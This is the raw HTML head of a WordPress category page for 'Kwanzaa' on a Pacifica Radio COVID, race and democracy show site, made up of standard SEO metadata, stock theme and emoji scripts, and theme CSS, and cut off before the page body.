

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://covidtaskforce.pacifica.org/category/kwanzaa/
body_size: 141764
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Kwanzaa Archives - Pacifica Radio’s COVID, Race &amp; Democracy Show</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://covidtaskforce.pacifica.org/xmlrpc.php" />
    <meta name='robots' content='noindex, nofollow' />
<link rel="icon" type="image/png" href="https://mayday.pacifica.org/wp-content/uploads/2020/04/favicon.png">
	<!-- This site is optimized with the Yoast SEO plugin v18.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Kwanzaa Archives - Pacifica Radio’s COVID, Race &amp; Democracy Show" />
	<meta property="og:url" content="https://covidtaskforce.pacifica.org/category/kwanzaa/" />
	<meta property="og:site_name" content="Pacifica Radio’s COVID, Race &amp; Democracy Show" />
	<meta property="og:image" content="https://covidtaskforce.pacifica.org/wp-content/uploads/2020/09/2-Kaepernick-and-friends.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="360" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@CovidPacifica" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://covidtaskforce.pacifica.org/#website","url":"https://covidtaskforce.pacifica.org/","name":"Pacifica Radio’s COVID, Race &amp; Democracy Show","description":"Free Speech listener-sponsored democratic media powered by the people","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://covidtaskforce.pacifica.org/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://covidtaskforce.pacifica.org/category/kwanzaa/#webpage","url":"https://covidtaskforce.pacifica.org/category/kwanzaa/","name":"Kwanzaa Archives - Pacifica Radio’s COVID, Race &amp; Democracy Show","isPartOf":{"@id":"https://covidtaskforce.pacifica.org/#website"},"breadcrumb":{"@id":"https://covidtaskforce.pacifica.org/category/kwanzaa/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://covidtaskforce.pacifica.org/category/kwanzaa/"]}]},{"@type":"BreadcrumbList","@id":"https://covidtaskforce.pacifica.org/category/kwanzaa/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://covidtaskforce.pacifica.org/"},{"@type":"ListItem","position":2,"name":"Kwanzaa"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Pacifica Radio’s COVID, Race &amp; Democracy Show &raquo; Feed" href="https://covidtaskforce.pacifica.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pacifica Radio’s COVID, Race &amp; Democracy Show &raquo; Comments Feed" href="https://covidtaskforce.pacifica.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pacifica Radio’s COVID, Race &amp; Democracy Show &raquo; Kwanzaa Category Feed" href="https://covidtaskforce.pacifica.org/category/kwanzaa/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/covidtaskforce.pacifica.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://covidtaskforce.pacifica.org/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='fvp-frontend-css'  href='https://covidtaskforce.pacifica.org/wp-content/plugins/featured-video-plus/styles/frontend.css?ver=2.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://covidtaskforce.pacifica.org/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css'  href='https://covidtaskforce.pacifica.org/wp-content/plugins/td-newsletter/style.css?ver=11.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://covidtaskforce.pacifica.org/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5496ac087ca179a9788dadb779dbc160' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A400%7COswald%3A400%7CRoboto%3A400%2C500%2C700%7COpen+Sans%3A400%2C600%2C700&#038;display=swap&#038;ver=11.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://covidtaskforce.pacifica.org/wp-content/themes/Newspaper/style.css?ver=11.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='js_composer_front-css'  href='https://covidtaskforce.pacifica.org/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://covidtaskforce.pacifica.org/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5496ac087ca179a9788dadb779dbc160' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css'  href='https://covidtaskforce.pacifica.org/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=9214a050dc0a6c6eeaa5c1aa35f9cfe3' type='text/css' media='all' />
<script type='text/javascript' src='https://covidtaskforce.pacifica.org/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://covidtaskforce.pacifica.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://covidtaskforce.pacifica.org/wp-content/plugins/featured-video-plus/js/jquery.fitvids.min.js?ver=master-2015-08' id='jquery.fitvids-js'></script>
<script type='text/javascript' id='fvp-frontend-js-extra'>
/* <![CDATA[ */
var fvpdata = {"ajaxurl":"https:\/\/covidtaskforce.pacifica.org\/wp-admin\/admin-ajax.php","nonce":"d1e93a1c01","fitvids":"1","dynamic":"","overlay":"","opacity":"0.75","color":"b","width":"640"};
/* ]]> */
</script>
<script type='text/javascript' src='https://covidtaskforce.pacifica.org/wp-content/plugins/featured-video-plus/js/frontend.min.js?ver=2.3.3' id='fvp-frontend-js'></script>
<script type='text/javascript' src='https://covidtaskforce.pacifica.org/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.0' id='tp-tools-js'></script>
<script type='text/javascript' src='https://covidtaskforce.pacifica.org/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.3' id='revmin-js'></script>
<link rel="https://api.w.org/" href="https://covidtaskforce.pacifica.org/wp-json/" /><link rel="alternate" type="application/json" href="https://covidtaskforce.pacifica.org/wp-json/wp/v2/categories/149" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://covidtaskforce.pacifica.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://covidtaskforce.pacifica.org/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
        <script type="text/javascript">
            var StrCPVisits_page_data = {
                'abort' : 'false',
                'title' : 'Category: Kwanzaa',
            };

        </script>
        <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"b5fcb32a9a","wpRestUrl":"https:\/\/covidtaskforce.pacifica.org\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/covidtaskforce.pacifica.org\/wp-admin\/","wpRestNonce":"b5fcb32a9a","wpRestUrl":"https:\/\/covidtaskforce.pacifica.org\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/covidtaskforce.pacifica.org\/wp-admin\/","wpRestNonce":"b5fcb32a9a","wpRestUrl":"https:\/\/covidtaskforce.pacifica.org\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/","postId":2572};
    </script>
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.2.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tds_video_scroll="enabled";
var tds_video_width="250px";
var tds_video_playing_one="enabled";
var tds_video_pause_hidden="enabled";
var tds_video_lazy="enabled";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/covidtaskforce.pacifica.org\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.2";
var td_get_template_directory_uri="https:\/\/covidtaskforce.pacifica.org\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#1e73be";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="ed5055762f";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #1e73be;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #1e73be transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #1e73be;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #1e73be;
    }

